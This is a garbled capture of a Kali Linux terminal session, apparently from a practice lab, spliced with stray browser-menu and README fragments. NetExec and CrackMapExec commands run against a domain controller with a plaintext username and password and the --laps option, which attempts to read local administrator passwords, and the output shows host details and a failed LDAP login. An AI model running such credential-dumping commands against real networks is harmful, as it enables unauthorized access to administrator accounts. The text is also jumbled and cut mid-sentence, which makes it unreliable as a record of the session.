 Kali Linux Kali Tools Kali Docs Kali Forums Kali Net
┌──(destiny㉿falcon)-[~/tools-backup/pyLAPS]
└─$ nxc smb 10.10.233.149 -u 'abbie.smith' -p 'CMe1x+nlRaaWEw' --laps
README
SMB 10.10.233.149 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:reflection.vl) (signing:False) (SMBv1:False)
LDAP 10.10.233.149 389 DC01 [-] LDAP connection failed with account abbie.smith
┌──(destiny㉿falcon)-[~/tools-backup/pyLAPS]
A simple way to read and write LAPS passwords fro
└─$ crackmapexec smb 10.10.233.149 -u 'abbie.smith' -p 'CMe1x+nlRaaWEw' --laps
SMB 10.10.233.149 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:reflection.vl) (signing:False) (SMBv1:False)